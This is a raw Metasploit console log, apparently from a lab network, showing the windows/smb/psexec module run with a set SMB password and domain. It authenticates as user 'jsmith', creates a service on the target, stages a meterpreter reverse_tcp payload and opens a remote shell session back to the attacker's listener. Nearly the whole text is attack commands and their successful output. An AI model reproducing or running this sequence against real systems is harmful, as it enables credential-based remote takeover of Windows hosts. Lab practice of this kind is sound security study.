 msf6 exploit(windows/smb/psexec) > set SMBPass 012345
SMBPass ⇒ 012345
msf6 exploit(windows/smb/psexec) > SMBDomain lab.local
[-] Unknown command: SMBDomain. Run the help command for more details.
msf6 exploit(windows/smb/psexec) > set SMBDomain lab.local
SMBDomain ⇒ lab.local
msf6 exploit(windows/smb/psexec) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(windows/smb/psexec) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set STOP_ON_SUCCESS true
[!] Unknown datastore option: STOP_ON_SUCCESS.
STOP_ON_SUCCESS ⇒ true
msf6 exploit(windows/smb/psexec) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 exploit(windows/smb/psexec) > set VERBOSE true
VERBOSE ⇒ true
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.56.11:4444
[*] 192.168.56.10:445 - Connecting to the server...
[*] 192.168.56.10:445 - Authenticating to 192.168.56.10:445|lab.local as user 'jsmith'...
[!] 192.168.56.10:445 - No active DB -- Credential data will not be saved!
[*] 192.168.56.10:445 - Checking for System32\WindowsPowerShell\v1.0\powershell.exe
[*] 192.168.56.10:445 - PowerShell found
[*] 192.168.56.10:445 - Selecting PowerShell target
[*] 192.168.56.10:445 - Powershell command length: 4471
[*] 192.168.56.10:445 - Executing the payload...
[*] 192.168.56.10:445 - Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.56.10[\svcctl] ...
[*] 192.168.56.10:445 - Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.56.10[\svcctl] ...
[*] 192.168.56.10:445 - Obtaining a service manager handle...
[*] 192.168.56.10:445 - Creating the service...
[+] 192.168.56.10:445 - Successfully created the service
[*] 192.168.56.10:445 - Starting the service...
[+] 192.168.56.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.56.10:445 - Removing the service...
[+] 192.168.56.10:445 - Successfully removed the service
[*] 192.168.56.10:445 - Closing service handle...
[*] Sending stage (203846 bytes) to 192.168.56.10
[*] Meterpreter session 1 opened (192.168.56.11:4444 → 192.168.56.10:49765) at 2025-09-16 18:05:10 -0400
meterpreter >
test